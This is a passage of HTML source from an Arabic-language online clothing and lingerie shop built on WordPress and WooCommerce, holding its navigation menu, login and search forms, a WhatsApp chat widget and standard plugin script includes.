	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c450347448" /><input type="hidden" name="_wp_http_referer" value="/product-category/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A/?min_price=10&#038;max_price=11" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/lingerie-en\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"8b6b177e12","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"e45ceee03d","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8a5ea716f0"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"e45ceee03d","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8a5ea716f0"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fd17dc015a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0644\u0627\u0646\u062c\u0631\u064a &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":"<p> \u062a\u0634\u0643\u064a\u0644\u0627\u062a \u0645\u0645\u064a\u0632\u0629 \u0645\u0646 \u0627\u0644\u0644\u0627\u0646\u062c\u0631\u064a \u0627\u0644\u0646\u0627\u0639\u0645 \u0648\u0627\u0644\u0639\u0635\u0631\u064a\u060c \u0628\u062e\u0627\u0645\u0627\u062a \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u062c\u0648\u062f\u0629 